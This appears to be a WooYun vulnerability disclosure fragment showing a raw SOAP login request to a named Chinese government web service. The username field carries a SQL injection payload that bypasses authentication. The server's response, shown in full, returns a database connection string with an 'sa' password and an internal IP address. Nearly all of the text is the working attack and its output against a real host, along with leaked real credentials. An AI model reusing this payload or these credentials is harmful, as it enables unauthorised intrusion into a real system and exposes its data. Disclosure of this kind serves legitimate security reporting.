 POST http://rstj.mlr.gov.cn/zhtj_webservice_rs/LoginService.asmx HTTP/1.1
Host: rstj.mlr.gov.cn
Content-Type: text/xml; charset=utf-8
Content-length: 415
SOAPAction: "http://tempuri.org/UserLogin"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<UserLogin xmlns="http://tempuri.org/">
<strUserName>abcdef' union select 'abc' --</strUserName>
<strPassWord>abc</strPassWord>
</UserLogin>
</soap:Body>
</soap:Envelope>
响应
原始视图
HTTP/1.1 200 OK
Date: Mon, 11 May 2015 03:13:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 533
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema"><soap:Body><UserLoginResponse xmlns="http://tempuri.org/"><UserLoginResult>1</UserLoginResult><strDbConnString>Password=comsta8699;Persist Security Info=True;User ID=sa;
Initial Catalog=gtzy_zb_renshi;Data Source=192.168.133.27;Connect Timeout=1800</strDbConnString><strErrMsg /></UserLoginResponse></soap:Body></soap:Envelope>
www.wooyun.org